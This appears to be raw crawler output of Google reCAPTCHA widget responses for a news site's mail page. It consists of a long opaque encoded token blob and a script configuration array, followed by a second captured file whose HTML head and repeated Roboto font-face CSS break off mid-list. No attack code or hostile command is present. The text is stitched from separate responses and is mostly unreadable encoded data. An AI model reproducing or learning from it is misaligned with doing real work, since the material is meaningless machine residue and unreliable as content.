lbDgGfCikosa8K3dcOME8KZfiF7w48JHhHCpAfCv8ONEMKHw7bCimZswrVhEsOfBcKywphUdcKbMcOoPjJvwo99eysbWsKNw6vCnEjClylHw5HDq8KZYMO3w7fDoDXCgcKURMO7GxcxFcKgfT9+woYdwpoLw4lew6oWwploO8O/[base64]/[base64]/CjsOfWRIxwqLDhgQSUThpBgXCrcKeV8KiWQ4+bMOqXMOewq3Di8OdwpfChsKxemDCs8OJXsKzwrjDn8O9Xn/Dnm4Xw7zCmMKhRizChMOKwoTDnXPCnMO5ccO5VcORUcOLw5/Dn8OZA8OVwpZRw7NGOMOQwrUew6oWYg5jwqt+w4/CiMKIwrlzw5/CnMOPwqIBw6PDpnrDqcOswpPDo0QUUcKSwrzDqX9Aw5xRXcObw50kKMKADA93w5gURsO1CQsfwqRKw6BHwrcCMCwHTxPDr8O/AQTCtREEw5/Dp8Krw7HDu2DDuk3Cl8KZw6B5wp7Djng3X8Oxw799w5PCjTDDuCLDpMOUw7TCmSXCnMOEwqfDg2zDmcK4wozCkcKKwo3Dpn8seMO+w5sZwr/CnMOsWWbCisKWC2bDllDCgENowrHCsRXCqVfCrMOMLmPDlcOEwptVacKZFA00OTbDm3kNwo9xIRjDhUjDhsOpw7gqwpllw7xpAcO/wrtnKMK8wqMhaR0kw7TDicOvEsOFdCUXw5Z1S8K3wol9GThyw4TDrsOQw7Mda1vCosO1GMO/wpvCt8Kow5jDrWLDtcKwP3nDvAjCpH3DhSZ0NMKkwqbCpy/Cp1EyaTfDnTUcw4jDp8OCAVgPw41Ow44TwrjDvsORw7QGwro1wpDDicK9fcOtX8KgYcKhwrTCu8KxwqgyR8OrRmB0wprCpMKBdGskOGd5TVd7wr7CqFUvOCcVUn7DtSPDjyvCn2wOworDjTcPw7DCow7CscOkw4o+WQ8dHMKGAWHDgcKowq4deg/CglQpw5nCjsKNA8OyHQTCgRIew5cUwpcGAsOhI8OIw4fCn8OIwr1eNTtWVnXDgkvCuhnDg8Ocw7cfX8K/[base64]/CsMKDBMK7bMKmCRfCpMOMwoPCg8OHRlBTw5/DsCkmLgLCo3XCvSpFw4LDvynCqyYYdS/Csm9MwqbDtMOkw43Dtgwgw7rDtcOsw67DqSg/BcOwwodtwrYxbMOZGFvCmcOXPMOgAxjDjcOWwoAmwodZEMKPwpHDlgQow7fDh8OzAhzCujIdw4EWw4PDksObwoMOwqXCqlxOw6sLw4IPTmPCk8O/KcKzJsOWG8Kmf8K8MH4jWiYEEEbChsOuwo3Cg3VHw6NTwpvDhcKCV8K7wpLDsBhAwo4jYUfDnn7Cmyhvwq8UJTXCsCoYwqoUwqRSOsOfOFRWwrJwfsKnal9jw5k3w7PCrhNOw55rw5Btw6DDrTdDUy1qPMKJFMKONsK3QGsJAsOCwqzCrsOmw6E/EsKZJcKTw5rCrsOXK8OBw57Cj3FjXcOCV2oWT8KTwoRQYCnCocKswppqEkxtw7cTSsObwpsfOMOewozCr2BzSwQgw4gZw45PU21sesO0bsOBBhDDqMKTw5LCoV0MG8KgVV0NwoTDhMKqAsO/eMKCw5gqwqLCrT1Awqg4a3jDoWFdw44pBVTCisOxdhAkaEPCr8K+TyHDnSbCvQ1KbQJWwoPDqGLDhTFcwqPDhRkpwpMAwrslCsO0w7xaDk3Cu8Odw61iIhMeL8ORw4fCr2ItGGHDlTbChsKdwrgxw5zDuy/[base64]/CsMK0WRfDjUx8w5QwO8KuccO0XzNrJsKow7DCpsOReixpfjYdwq7CoHvCm3TDrcOjYDshB8KxEcOtwqB4LcOtw43DoinDky/[base64]/CtXfCn3xXBsKww70LVCIUw5t8Ri3CvC8pc8KpwobCsgVPw6vCpSXCo8Opwp7DnxHDn8K3JMKHw5vCvizCiMO2woPClwbCnSJDwowdwpgQInvCoMO/w7/DlMKyUcOQPBnCkMOKSTYpw4AQS2jDsxnChQobAsK1NFzDsGTClcKywr/CoMODX241wp/Di8KCwqdKw4I/w5HCtw7CuMO6wpdUw4s9wrc0woJbFsKOOkbDkMO9wqrDicOmO8Kyw77DuEwfcsOheC/DonxFdMKJP8O8w7dbWC5GwogswqHCgsOlWSLCo8K3HsOHL8OJw7HCgip8ecK0wqttDHvClznCvjjDgsKawp10KW7CocK7wq3DsARvQcOcw7XCjMKIR23Dk8OqwrE8RDF1w6NLw4vDrMO4CMOlw53Ct8Kow5scw5JFwoYPw4/Dp8KYS8O+SVnClMK1GnsjMy/DoCd1MwbCq8KXa8OawqMIw7Irw5Nrw4XDscKQwqBGw6LCpsKmw7dhw67DtMOtwoIjIcOJLcOIUcOyOXdbChzCr8ONI8Klw4jDocK3w47Cr2dowp7CtWUxKXPCtF/DtnvClsO/YjrCpsKUHQ8ww7XCusKrwppzdMKrw7syw6I4wr4QORBoKcKGwrNLw4bCrk7DuMKyLSTCpC3Dv8K2wrJtaWZEMDTCvcOcI8KfWsK1WcOgw6cawp3DjsKwL8KBwqBeT8OMXl/ClSJ5w7jDrsOXw6kNw7DCmcKKwoFeU8Kwb8K/A8KaSsKzAXXDmV9fw75qw7nDuX9yw6rCu8Ojwp3Cqw4xCMKlw7w+FRoww49cw4tuCcK/NsKww6fDuAo3Y8OHVjzCohpIw6YtSyrCo8KFwp10wrLDocKmWAQrwrZCcQh0wrRFA8OAwoZZScO3wo7Dr2VNwpjDicOFwqZiJAF5ZMOeVwp2wq9fNcKVwovCosKJw5JIwqHDiXV2woZawp1NaSUXG8KoC0/CvRrCnMOTw5Acw59pw7BufHVwJcK6JibCs8KkasOXB3IOHiXDqCZ6wofDnABEIMKjwoNjwpAcwp4rwrdrJGNiCcKmTMO/wp8jwrxhwqnCtsK7FMOKw5QdMkdTQMOFwp4gEQAJM0IUwpzDgcOVLMKxOcOcKBnCoRnClsOYK8KLMXhfw7vDgMOwWcObwoUyLsK/Em/CtsKdw4LCimPCmDVaw6/Cq8Oow5oMWn5wGMKRJRPCsh/[base64]/CksOTwo5UfHdcfsOIXADCkMOkMiAaw4QcwqXDkcO9wqbCm8OhwrTCkQxWw7XClMK8wpR7wp/DjBlVwqXCosKFwpNcwpk6OcKMO8Oqw6HDl3hWaAJfwo7DssKVwpjDo1PDm1vDm27CsXHDgRzCnEwGwptQQRnClMOdw5rCt8KNwoBEPTPCl8KQwpXDqh1zBcK1w5nCsxBTwrgmIVwEwrgIHjnDiiA7w5AmDE4gwrDDgAJuw6sBTsOqVkTDrWTChMOMw7/DjcKkasKfwooywpHDpMKQwrtaLcOzwpjCrMKVA8O0WRHDisOuIyDDnwxHF8KUwr/[base64]/CpB/Cv3vCuSrDr8KYwqjDp8ODb8KeaE3Du3VAw6tgc8Ksw50XwrEUAMOIWhTDlcKwP8Klw5vDmMO9f1EAIMKHwobDuD18wo/CgWLCh8OSPsKBJyfDgUbDi33CtMK/MXzDrVNpwqhhXGFqeMKHw64/IsO5w6fChEnDli7Ds8KowqPDi2puwojDkShWasOHwpTCuW7Ciydqw6bCqXMVw6XCt8KEa8OuRsKLw4XDkAJDb3fDllJdw6dMZwjDghsqwqjDlcK7REJuwptBw60lwpYyw6ttN8O2csKWwo9mwq4SH1XDn2coOMOtwqzCtg1Rwp0Xwq/DucOWOMKITcOfBUQCwro7wpXCgMOiI8K0HnJ5CMOVB3/DjxXDtkfDgsK1dcOGw6EAJ8Oww7fCjloCwpfClMOgTsKCw4rCpiPDpnV1wpk9w7IRwrxdwrcyw6NWccKyDMKhw73DoMOBDsK1JHvDpAwpQMOHwrTDqMK7w5x1UcOoM8OpwoTDhsOrUEdawprCk3rDgsO9fMOyw4/CgTrCthZPZMK+NgQIYMOmw4VSw5IiwqDCi8OmCDJxw4fCrAnDnMOgLQMiwqbClWfCoMKAwpnCsUTDmh4DDhLDjAw2UcK3wrnCiTvDkcOIJijCjExFCkp+asO9Ym/CnMKmwrVswo03w4ZBB8Kmw6TCt8OvwrzDvG/[base64]/DjMOxRQ/[base64]/ScOWAMOmUcO3Xh0IF8KBbcK9wrYgwp3DsnlObhnDhhEQE8KkHVZuJywGEWg/CzLCn3bDj2bDthgcwpAmw4VZZsKkI3oyIMKxw5nCh8O1w6zCtj5cw68EZMKXRsOCaHHCj1N5w5xWI0rDmCXChMOSw57Dgkh5YxfDsRRrU8O9wrF1MRQidWBARE1QMlHCkV7CjsOoImrDiUjDrxjCtyjDlDrDrxjCgQ3Ds8OuKsKbOW/[base64]/a2LDqhg4w49LwqLCtRnDuMKHw7jDmiIPEcKJw4jDhcKGAMOkwrk4w6vDrcKJw5LDpsOBwrXDmsOFNRcLSSZQw6FydcO9EMKVBi9ie2Jiw7rDh8KNwqJ9wp/[base64]/W14rwr7CtAE+w6HDlXlkwpQvwrlya2/CicOTw6HCp8Kpey3DoH3CgsKOJ8OcwpN+VnPDlwzDgUQ/CcK/w49UUMKGEyfCj1TDiRhJw7xpLg7DgsKwwrIxwq3DmE3DjzsrNwQiEcOjRDMhw6l/[base64]/[base64]/Ci8OUJ8KwFcKTJi1kdcO7w6zClMKBwq5CX8K2w6ZJKRcTeyTDl8KQwqNlwrNpH8Kzw6tHUGxyHy3DvT1gwojCrsK/w5zCjmtGw6IcXhTDk8KrJUR4wpvCi8KHcQR2Nn/DscOZwoMKw43DiMOkL0ULwrB8fsOVTcKCEQzDihAxw7UBw5TCvMKtZMOGCDVPwqrDqlgzw6TDrsO8w4/CgjgSPhTClsKlwpVrVXwTOcKcFwJOw6t/wpkhXl3DuMOfEMO5wqVTw6FxwpEAw71Wwrk4w7HDp3/CqEd5NsODKx1rOsOudcK9FBfCsm0WdV0GIFs5VMKVwoN2woxZwoPDscKiJ8KleMKvw4zDnMOqL1LClcKkwrjClzomw51zw4PCrsOjKcKAA8KHOS5gw7ZLVcOtTVM/w6zCqgXDrAA6wr98F2XCiMKgOnREWBzDmMOtwookLsKTw5LChsOOw6HDtQFYBW/CmcO/wrfChHl8wobDjsOMw4chw6HDqMOiw6XCvcK5Fig4woTDhWzDgkthwr3Cg8OHw5U6KMOHwpQPAcOEwr0basKNwr3CjcKKV8O0B8KIw7TChgDDg8K3w6g1TcOLM8KWYMO/wqrChsO9EcKxZhTDhWcqw4QBwqHDg8KkJcK7LcONZMKJNE9bBhbCnT/[base64]/W8OTw4rCp3/Dr8OVw4PDgMKRP8OswoXDowVHw4hOMMKLw6vDoXhIXVTCmyddw7LDncO6WsK3wo/CgMKALsOnwqc1dMK3dsKXP8K0HFE9wpc4woxgwpUOwrzDlnIQw6xPSGvCi1M5wpvDrMOKFSFFYWApQgfDk8OywpXDlCt6w4scDDNvOyMhwr8uCAACYR4TJEzDlyhpwrPCtCXCmcK5wo7CkmxZfVA8w5fCm2PDoMOZwrVaw6QbwqbDtMK0w4AwZlzCmcK/wql7wpZuwoLCncOIw5/Dok1TcyMvw5UGDWhvBzTDg8K6w6hFUzAVIFkZw77ClELDlD/Dum/CunzCsMOzRGlXw7HDml5/w6fCmcKbPB/Dh8OYKMKAwo1xZMOsw6tJFjPDrXXCjm/DiUQEwrh+w7c8bsKNw6E1wpBFcRBcw7XDtRLDuGFsw6RBWG3CvsOLZC8hwp03TMOyYsOGwoDDu8K9clsmwrFPwqEqK8O3w4IVBMKww51NSMKvwpBhQcOmwoUDI8KJEMO+CMKhSMO2TcOjYiTCosKswrxSwoXDpWDCk3/CpMO/[base64]/DpkbCgMOxwq3DthVTwpzCjcO4OSp5wrwpw4c3DRfDnk9UJMO5w6ZsworCoxprwooFRMOBVMKLwoDCpMK3woXCkzEKwr1XwoPCrsO6wo/DvWbCgMOtF8KrwpLCsixPPWA9F1fDlMKAwq9Qw612wocqNMKyAsKpwrnDpQvCpSM0w69/[base64]/DpsOAw7rChGN+bsKxwpErUAoww4/[base64]/UynCvBjDuRHCl8KKwr8pw4HDmMOmRj0BLnhVwrAuKcOdwqPCt8OKwoZObcKow6Uve8OTwpUAcMO1I2TCmMO2SgHCq8OTHnc/[base64]/[base64]/w6LDi8OvM8K9w7/CksOFFXtzwo/[base64]/CscOlw7AAe8KEQ0jDuQrCoRjDqMK3wp3CvDPCnMKodhNWQinDuRvDj8OzCcKWUXnCt8KYL3V6YsOaLQbDtMK2KMOrw6hBZUI1w5DDh8KUwpDDuSghwoLDlcK1NMKeK8O9A2fDu241bSXDhzbCvQXDmw8Lwpx0M8Onw4xFEcOiRsKaIsO0wptkPR/DksK6w5YLEcKCwqBkwrHDoR17w6HCvhVgQyB8NUbDksKxw5FTw7rDoMOxw6Miw5/DvEhww6lRRsO+UcO4YMKRwrXClcKGEQPCkEcWw4AIwqcUwro7w4ZTF8O8w5TCiWZyEcOrWjzDs8KMM1zDuV9WYk3DsDXCgUfDssKtw5xjwqRPCSvDqzFNwovDncK6w4t6O8K/PBXCoDXDrMOCw48SWMOOw75sesOywqjCoMKAw6nDpMKpwqFowpcKWcO8w45SwpvCqx9bQMOwwrPCnh5jw6rCn8O9M1Rhwr9Aw6PCpsKgwplJA8K2wroAwq/DlsOQDMOBFsOww4sbJRnCo8Krwo9lIwzCn2rCtAIDw4XConsDwo/CgMO0NsKJFyUpwoXDo8KePkrDoMK5MknDl3HCsDLDqH0ZXcOJE8KQRMOdwpd2w7cKwo/DisKUwqzDoRHCssO2wqQ5w43DgxvDu2RPKTs8BSDCl8K9wqo6K8OHw5lvwooBwq0VUcKGwrLCucOtY29+GcOLw4kCw5LChXtaKMKxGXjCg8OWa8KfY8O0wol/w6ROdMOjEcKBTMOzwpDDgMKUw6PCo8OAemvCgMOSw4Yrw4zDiApWwqdMw6jDkBcww47Dujt5w5/[base64]/Dti4ewo7CqcK5GH4Zwqohw47CkcOswpQ/UsKoUcKaw4IDwoB5aMKHw6HCisOsw4FCeMKoWz/CkgrDoMKCc0PCiw1lBMOswo8aw4/Ch8KHIyvCrSAmIsKLKMK+PSQ/w78mO8OtIsOWZ8OSwqMjw71yG8ORwo5deREwwrYoVcKiwocVw6J1w6jDsV5ZAsOVwpsHw4wNw7nCk8O5worCvcORbMKcbz48w6M/RsO2wrjCjSvCjsKowq7CrMK4CQrDvx7CvMO0dcOFJQsgCUBTw7LDo8OIw5stwpdhw6pow5R0ZnhzFHUvw67CuFNuDcOHwobCuMKZVSXCtMKscm4MwoVDCsOxwq/[base64]/CjxR8CMKqfWbCiHfCvcOQL8KjwrHDuncDJsOFAMO2wooqwpHDlEzDhyocw7HDncKsVMK0R8OAwot/[base64]/[base64]/DvcOjwqXCh8KtcHvCr2jCmcOgW8Oqw5TCryNCw5cgOsKUMix2bMOxw447wq/DjWdPacKNIAtXw4LCrcKxwoXDscO3wqjCoMKgw6sVHMKgwq5gwrzCqcKRNUAUw7zCmsKewqTCvMKvRsKJw4krBFdqw6QqwqFNDjUjw7oCBsOQwrwMNUDDrlpbFkjCncKiwpXCncOWw6FROkrCvwnDqwDDmcOfHyDCngTDpcKZw5tcw7TCjMKKXsOGw7E/BRBfwqvDkcKhVEVmB8O0c8OsA27CnMOdw5tKKMOkXBYow6/CvMOQcMOfwpjCu0XCoGEkVz8FbWnDlsOFwqvCukA4TMK4AsKUw4TDrMOMIMOmw7Z+K8ODwo1mwppLwqfDusKsGcKTworChcKfJMOLwpXDpcObw5nDuG/DpTEgw51GNMKnwrXCmsKPJsKUwprDosObK0Jjw6rDvsOcUMKyYcKLwrBQUsOpBcKww6FBasKeRTFRwrrCt8OGDxJhDcKrwoLDsRdVTw/[base64]/DulBHb8KVw4nDjMOuwo/DtQpTw7sfJS3CugfCmmXChcKRci9rw7XDgcO6w6DDrsKtwrHCk8OnKxzCuMKBw7XDqWJPwpHDmmbClcOOdcKawpjCtsKOJCnDk2LDusOhMMKnw7/[base64]/woYFAk4kwqrCh1LDj2YWR8KuRUzCqcOhLAshO2nDo8KJw7jCnxdXYMK7w7DDsiQOClnCuSXDi38twpZpKcOBw5zCu8KSGwckw43CsQjCiRxdwpkZwoHCrUgsPQA2w6fDg8KFKsKvVDLCnlfDlcO4w4bDtm5eUsK/by3DvQTCtMOrw7hhXALCuMKXdxFYDxfDvMKewoJow7zDj8Ojw6nCq8KswojCjBbCth8YEH9Uw5DCpcKlCi/DmsOHwot+wqrDssOEwpHClcOVw7bCvMOvwqDCq8KTEMORY8KzwonCsHhhw4DCgyssYMOICw0hJcO0w5kMwodLw5HDjMOsM1t+wrIsbcKLwr1dw6XCt3rCgH/Cs0EVwq/CvXxBw6xBM2vCk13DuMO9OcOgbDEwScOLacO3LRnCvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mail.cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wHa2qNv74i1b2ZTH+15nAbAKd/YsB6jOhJQTM2Tl0+Q\\u003d\x22,1,0,null,1,1769818879350,0,0,[106,175],null,[103,55,93],\x22RC-2Gcu0UVcx9VBhA\x22,null,null,null,null,null,\x220dAFcWeA7KX85PKl7ER3T9K-n88laqaluQSAHyezLMtkGg5CnmEtDqlq-hvF6Qxkynl91HaXtFDP_cZB0vqM5Td8uWsWRjK4e9Dg\x22,1769901679393]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9tYWlsLmNhdGhuZXdzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=x3acc0g1c9cl
body_size: 49035
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, 